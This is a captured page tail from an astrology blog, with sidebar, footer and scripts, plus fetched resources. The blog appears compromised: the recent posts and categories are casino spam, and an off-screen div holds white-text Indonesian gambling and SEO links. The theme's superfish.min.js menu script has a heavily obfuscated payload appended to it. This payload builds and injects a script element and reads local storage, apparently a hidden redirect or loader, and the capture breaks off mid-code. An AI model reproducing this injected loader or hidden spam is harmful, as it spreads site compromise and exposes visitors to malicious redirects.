https%3A%2F%2Fastrolass.com%2F2017%2F04%2Farchetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017%2F" style="text-decoration: none; white-space: nowrap;" title="Email" onclick="that=this;_gaq.push(['_trackEvent','SocialSharing','Email','https://astrolass.com/2017/04/archetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017/']); "><img align="absmiddle" src="https://astrolass.com/wp-content/plugins/trackable-social-share-icons/buttons/1//email.png" alt="Email" width="32" height="32"></a> <br /><div style="padding: 5px 0 0;"><fb:like href="https%3A%2F%2Fastrolass.com%2F2017%2F04%2Farchetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017%2F" send="true" width="450" show_faces="true" font=""></fb:like></div><br /><g:plusone annotation="bubble"></g:plusone></div></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/moon-planets/" rel="category tag">Moon</a>, <a href="https://astrolass.com/category/planets/neptune/" rel="category tag">Neptune</a>, <a href="https://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="https://astrolass.com/category/planets/venus-planets/" rel="category tag">Venus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetypes/" rel="tag">archetypes</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/george-c-wolfe/" rel="tag">george c. wolfe</a>, <a href="https://astrolass.com/tag/hela/" rel="tag">hela</a>, <a href="https://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="https://astrolass.com/tag/oprah-winfrey/" rel="tag">oprah winfrey</a>, <a href="https://astrolass.com/tag/rebecca-skloot/" rel="tag">rebecca skloot</a>, <a href="https://astrolass.com/tag/renee-elise-goldsberry/" rel="tag">renée elise goldsberry</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/rose-byrne/" rel="tag">rose byrne</a>, <a href="https://astrolass.com/tag/the-immortal-life-of-henrietta-lacks/" rel="tag">the immortal life of henrietta lacks</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fastrolass.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wQ5uJoVkD9Z6zHZ6-FVAqw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wQ5uJoVkD9Z6zHZ6-FVAqw"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5
body_size: 10664
content:
!function($,w){"use strict";var style,c_bcClass,c_menuClass,c_anchorClass,c_menuArrowClass,ios,wp7,unprefixedPointerEvents,toggleMenuClasses,toggleAnchorClass,toggleTouchAction,touchHandler,over,out,close,getMenu,getOptions,methods=(c_bcClass="sf-breadcrumb",c_menuClass="sf-js-enabled",c_anchorClass="sf-with-ul",c_menuArrowClass="sf-arrows",ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);return ios&&$(w).load(function(){$("body").children().on("click",$.noop)}),ios}(),wp7="behavior"in(style=document.documentElement.style)&&"fill"in style&&/iemobile/i.test(navigator.userAgent),unprefixedPointerEvents=!!w.PointerEvent,toggleMenuClasses=function($menu,o){var classes=c_menuClass;o.cssArrows&&(classes+=" "+c_menuArrowClass),$menu.toggleClass(classes)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c_anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action"),touchAction=$menu.css("touch-action");touchAction="pan-y"===(touchAction=touchAction||msTouchAction)?"auto":"pan-y",$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction})},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);$ul.length>0&&$ul.is(":hidden")&&($this.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?$this.trigger("focus"):$.proxy(over,$this.parent("li"))())},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer),$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);ios?$.proxy(close,$this,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay))},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1,this.superfish("hide"),this.parents("."+o.hoverClass).length||(o.onIdle.call(getMenu(this)),o.$path.length&&$.proxy(over,o.$path)())},getMenu=function($el){return $el.closest("."+c_menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")},{hide:function(instant){if(this.length){var o=getOptions(this);if(!o)return this;var not=!0===o.retainPath?o.$path:"",$ul=this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;instant&&($ul.show(),speed=0),o.retainPath=!1,o.onBeforeHide.call($ul),$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $ul=this.addClass(o.hoverClass).children(o.popUpSelector);return o.onBeforeShow.call($ul),$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)}),this},destroy:function(){return this.each(function(){var $hasPopUp,$this=$(this),o=$this.data("sf-options");if(!o)return!1;$hasPopUp=$this.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),$this.off(".superfish").off(".hoverIntent"),$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")}),o.$path.removeClass(o.hoverClass+" "+c_bcClass).addClass(o.pathClass),$this.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call($this),$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return!1;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c_bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)}($this,o),$this.data("sf-options",o),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),function($menu,o){var targets="li:has("+o.popUpSelector+")";$.fn.hoverIntent&&!o.disableHI?$menu.hoverIntent(over,out,targets):$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";unprefixedPointerEvents&&(touchevent="pointerdown.superfish"),ios||(touchevent+=" touchend.superfish"),wp7&&(touchevent+=" mousedown.superfish"),$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)}($this,o),$hasPopUp.not("."+c_bcClass).superfish("hide",!0),o.onInit.call(this)})}});$.fn.superfish=function(method,args){return methods[method]?methods[method].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof method&&method?$.error("Method "+method+" does not exist on jQuery.fn.superfish"):methods.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}}(jQuery,window);




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3